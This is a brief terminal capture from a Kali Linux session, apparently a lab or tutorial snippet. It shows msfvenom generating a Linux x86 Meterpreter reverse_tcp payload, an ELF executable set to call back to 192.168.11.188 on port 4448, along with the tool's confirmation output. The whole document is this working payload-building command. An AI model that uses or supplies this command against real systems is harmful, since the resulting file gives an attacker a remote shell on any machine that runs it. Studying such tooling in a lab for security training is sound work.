 ┌──(root㉿kali)-[~/Desktop/ShellCode]
└─# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST="192.168.11.188" LPORT=4448 -f elf > haha.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
┌──(root㉿kali)-[~/Desktop/ShellCode]
└─#